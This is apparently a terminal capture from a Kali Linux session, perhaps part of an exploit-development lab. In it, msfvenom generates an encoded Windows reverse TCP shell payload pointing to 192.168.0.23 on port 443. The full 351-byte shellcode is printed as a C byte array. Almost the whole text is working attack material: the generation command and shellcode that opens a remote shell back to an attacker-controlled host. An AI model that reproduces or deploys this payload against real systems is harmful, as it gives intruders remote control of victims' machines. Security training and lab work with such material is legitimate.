 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.23 LPORT=443 --platform windows -a x86 -f c -b '\x00' EXITFUNC=thread
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xda\xd3\xbd\x26\x37\x98\x45\xd9\x74\x24\xf4\x5b\x33\xc9"
"\xb1\x52\x31\x6b\x17\x83\xc3\x04\x03\x4d\x24\x7a\xb0\x6d"
"\xa2\xf8\x3b\x8d\x33\x9d\xb2\x68\x02\x9d\xa1\xf9\x35\x2d"
"\xa1\xaf\xb9\xc6\xe7\x5b\x49\xaa\x2f\x6c\xfa\x01\x16\x43"
"\xfb\x3a\x6a\xc2\x7f\x41\xbf\x24\x41\x8a\xb2\x25\x86\xf7"
"\x3f\x77\x5f\x73\xed\x67\xd4\xc9\x2e\x0c\xa6\xdc\x36\xf1"
"\x7f\xde\x17\xa4\xf4\xb9\xb7\x47\xd8\xb1\xf1\x5f\x3d\xff"
"\x48\xd4\xf5\x8b\x4a\x3c\xc4\x74\xe0\x01\xe8\x86\xf8\x46"
"\xcf\x78\x8f\xbe\x33\x04\x88\x05\x49\xd2\x1d\x9d\xe9\x91"
"\x86\x79\x0b\x75\x50\x0a\x07\x32\x16\x54\x04\xc5\xfb\xef"
"\x30\x4e\xfa\x3f\xb1\x14\xd9\x9b\x99\xcf\x40\xba\x47\xa1"
"\x7d\xdc\x27\x1e\xd8\x97\xca\x4b\x51\xfa\x82\xb8\x58\x04"
"\x53\xd7\xeb\x77\x61\x78\x40\x1f\xc9\xf1\x4e\xd8\x2e\x28"
"\x36\x76\xd1\xd3\x47\x5f\x16\x87\x17\xf7\xbf\xa8\xf3\x07"
"\x3f\x7d\x53\x57\xef\x2e\x14\x07\x4f\x9f\xfc\x4d\x40\xc0"
"\x1d\x6e\x8a\x69\xb7\x95\x5d\x56\xe0\x95\x8a\x3e\xf3\x95"
"\xb5\x05\x7a\x73\xdf\x69\x2b\x2c\x48\x13\x76\xa6\xe9\xdc"
"\xac\xc3\x2a\x56\x43\x34\xe4\x9f\x2e\x26\x91\x6f\x65\x14"
"\x34\x6f\x53\x30\xda\xe2\x38\xc0\x95\x1e\x97\x97\xf2\xd1"
"\xee\x7d\xef\x48\x59\x63\xf2\x0d\xa2\x27\x29\xee\x2d\xa6"
"\xbc\x4a\x0a\xb8\x78\x52\x16\xec\xd4\x05\xc0\x5a\x93\xff"
"\xa2\x34\x4d\x53\x6d\xd0\x08\x9f\xae\xa6\x14\xca\x58\x46"
"\xa4\xa3\x1c\x79\x09\x24\xa9\x02\x77\xd4\x56\xd9\x33\xf4"
"\xb4\xcb\x49\x9d\x60\x9e\xf3\xc0\x92\x75\x37\xfd\x10\x7f"
"\xc8\xfa\x09\x0a\xcd\x47\x8e\xe7\xbf\xd8\x7b\x07\x13\xd8"
"\xa9";